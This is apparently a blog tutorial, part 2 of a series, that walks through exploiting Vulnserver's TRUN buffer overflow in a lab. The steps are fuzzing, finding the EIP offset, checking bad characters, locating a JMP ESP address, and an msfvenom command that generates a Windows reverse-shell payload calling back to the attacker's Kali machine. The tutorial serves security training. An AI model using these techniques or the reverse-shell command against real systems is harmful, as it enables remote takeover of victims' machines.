In the first post we went over the theory behind a buffer overflow vulnerability and how to exploit it, so if you missed Part 1 please read it before you continue(Part1). In this post we are going to walk through an example attack using an application that was created specifically to practice buffer overflows. We’ll set our lab up using Virtual Machines, it doesn’t matter if you use VMware or VirtualBox the idea is your two machines are on the same NAT network so they can communicate with each other.
Requirements
Victim Machine
Windows XP(Service Pack 3) - https://archive.org/details/WinXPProSP3x86
python2.7 - https://www.python.org/downloads/release/python-276/ (Note: This is needed for mona.py to work)
Immunity Debugger - https://debugger.immunityinc.com/ID_register.py
mona.py - https://github.com/corelan/mona (Note: drop mona-master folder into Immunity Debugger PyCommands directory)
Vulnserver - https://github.com/stephenbradshaw/vulnserver
Attack Machine
Kali Linux - https://www.kali.org/get-kali/
Getting Ready
Once your lab environment is created run vulnserver.exe from your Windows VM.


Now launch Immunity Debugger and attach the vulnerable application. The application will be loaded into the debugger in a paused state and you need to click the Red Play button on the upper toolbar to move to a running state. You’ll need to relaunch the application and attach it to immunity a number of times while we develop our attack script.

The application is now attached to the debugger lets attempt to interact with it from our Kali virtual machine. Vulnserver runs on port 9999 and we can use Netcat to connect to it. You can type HELP to give a list of commands that can be used.
Fuzzing
For this example we're going to use 'TRUN' and FUZZ it to create a buffer overflow. There are multiple buffer overflows in the Vulnserver application that will allow you to keep practicing after you’ve gone through this example. So lets create a simple python script that issues the command 'TRUN ..' followed by 3000 A's .

Run your script against the vulnerable windows machine and then take a look at Immunity Debugger, you will see that the EIP register has been overwritten by all A’s and the windows application has crashed. Note that when you see 41414141 the Hex to Ascii conversion of 41 is A.

Controlling EIP
Great so we've created a buffer overflow and overwritten EIP with the A's we sent in our script, remember the EIP register tells the computer where to go next. Now we need to figure out the exact memory offset where EIP is located and to do this we're going to use the Metasploit Framework to generate a unique string 3000 characters long.

From here we copy the unique character string and add it to our python script, essentially the script is going to connect to port 9999, issue the command TRUN followed by our string.

With our updated script, we run it again and analyze the crash in Immunity noting the characters that are written in our EIP register.

You can see that EIP has been overwritten(EIP = 386F4337) and we can use MSF to find the exact offset with the following command: ruby pattern_offset.rb -l 3000 -q 386F4337


So our offset is 2003, lets change our python script to send 2003 x A’s followed by 4 x B’s, if we can control EIP we can tell the program where to go next.

Run the script and you can see we've overwritten EIP with BBBB or 42424242(42 is hex for the letter B), we now control EIP.
Bad Characters

Our next step is to find out the bad characters, so that when we create our exploit shell code we know it will be interpreted properly. To get get a list of all the hex characters we can use mona.py that we installed on our Windows VM and dropped into our Immunity Pycommands directory. Simply type !mona bytearray at the bottom of our Immunity screen like so:

You can copy the characters from the text file mona created and we’ll add them to our python script.
 I
I
Lets run our updated script but this time when it crashes we’ll right click on the EAX register and click “Follow in Dump”.

If we follow the dump scrolling down past all of the A's and our 4 x B's the only character you are going to see from our bad characters list
is 00 or /X00. Our script stopped with the first character so lets remove \X00 from our script and test again.

With \X00 removed you'll notice all of our characters print from \x01 to \xff, so the only badcharacter we have to worry about is \x00 .



Our next step is to find a reliable place in memory to put our shellcode and to do this we’re going to leveage mona.py to look at the vulserver dll file (essfunc.dll). You probably noticed that the memory addresses change every time we load vulnserver.exe so we’ll use mona to look for a static JMP ESP function. From Immunity Debugger with our application attached type : !mona modules From here you will see our vulserver.exe and essfunc.dll, what we're looking for is a file without memory protections like SafeSEH, ASLR, NXCompat. Since all of those are false next to the essfunc.dll we'll search for JMP ESP.
To search mona for JMP ESP we need to find it's value in hex.

Now lets use mona to search the dll file for jmp esp with command: !mona find -s "\xff\xe4" -m "essfunc.dll"
Shell Code


We’ll choose the first JMP ESP instance that mona found( 625011AF - FFE4 - JMP ESP) to update our python script replacing our 4 x B's with 625011AF in little edian format \xAF\x11\x50\x62 . Next we need to generate shell code without bad characters and to using msfvenom on our Kali VM, command: msfvenom -p windows/shell_reverse_tcp LHOST=192.168.241.128 LPORT=443 -f c -b '\x00'
And the last step is to add a buffer of NOP’s before our shell code loads. The final script will look like this:
Let’s test our exploit… Load a netcat listener on our Kali VM, load the vulnerable application and run our python script.

Thanks for reading our two part post on buffer overflow attacks.

